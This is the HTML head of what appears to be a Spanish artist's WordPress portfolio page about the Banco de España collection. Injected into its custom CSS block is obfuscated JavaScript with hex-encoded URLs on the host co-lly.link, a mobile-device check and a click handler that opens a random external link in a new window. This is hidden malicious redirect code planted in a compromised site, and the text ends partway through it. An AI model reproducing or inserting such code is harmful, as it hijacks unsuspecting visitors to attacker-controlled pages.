

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pacodelatorre.net/coleccion-banco-de-espana/
body_size: 14453
content:
<!doctype html>
<html lang="es" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Colección Banco de España : Paco de la Torre</title>

		        <link href="https://pacodelatorre.net/wp-content/themes/portfolio_micro/img/icons/favicon.png" rel="shortcut icon">
        <link href="https://pacodelatorre.net/wp-content/themes/portfolio_micro/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		
		<link rel='stylesheet' type='text/css' href='https://pacodelatorre.net/wp-content/themes/portfolio_micro/menu.css.php' />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="generator" content="Portfolio micro · portfolio.es/micro">
		<meta name="description" content="Site del artista Paco de la Torre">
		
		<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.2/dist/leaflet.css"
     integrity="sha256-sA+zWATbFveLLNqWO2gtiw3HL/lh1giY/Inf1BJ0z14="
     crossorigin=""/>
   
		<script src="https://unpkg.com/leaflet@1.9.2/dist/leaflet.js"
     integrity="sha256-o9N1jGDZrf5tS+Ft4gbIK7mYMipq9lqpVJ91xHSyKhg="
     crossorigin=""></script>
	 
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		
				<link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">
		
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pacodelatorre.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpacodelatorre.net%2Fcoleccion-banco-de-espana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pacodelatorre.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpacodelatorre.net%2Fcoleccion-banco-de-espana%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pacodelatorre.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='style-css' href='https://pacodelatorre.net/wp-content/plugins/cookies-portfolio//css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pacodelatorre.net/wp-content/themes/portfolio_micro/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='portfoliomicro-css' href='https://pacodelatorre.net/wp-content/themes/portfolio_micro/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pacodelatorre.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://pacodelatorre.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' media='all' />
<script type="text/javascript" src="https://pacodelatorre.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-content/themes/portfolio_micro/js/scripts.js?ver=1.0.0" id="portfoliomicroscripts-js"></script>
<script></script><link rel="https://api.w.org/" href="https://pacodelatorre.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pacodelatorre.net/wp-json/wp/v2/pages/1894" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://pacodelatorre.net/wp-content/uploads/2023/07/cropped-pt-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pacodelatorre.net/wp-content/uploads/2023/07/cropped-pt-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pacodelatorre.net/wp-content/uploads/2023/07/cropped-pt-180x180.png" />
<meta name="msapplication-TileImage" content="https://pacodelatorre.net/wp-content/uploads/2023/07/cropped-pt-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Personalizar encabezados Divi */
h1 {
color: #000000;
font-weight: normal;
font-size: 350%;
font-family: Roboto;
text-transform: uppercase;
}
h2 {
color: #000000;
font-weight: normal;
font-size: 300%;
font-family: Roboto;
text-transform: uppercase;
}
h3 {
color: #000000;
font-weight: normal;
font-size: 280%;
font-family: Roboto;
text-transform: uppercase;
}
h4 {
color: #000000;
font-weight: normal;
font-size: 250%;
font-family: Roboto;
text-transform: uppercase;
}
h5 {
color: #000000;
font-weight: normal;
font-size: 150%;
font-family: Roboto;
text-transform: none;
}
h6 {
color: #000000;
font-weight: normal;
font-size: 100%;
font-family: Roboto;
text-transform: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x75\x66\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x44\x50\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x54\x44\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x6e\x4b\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x6b\x62\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x58\x77\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x49\x4d\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x47\x4a\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x77\x55\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x51\x68\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 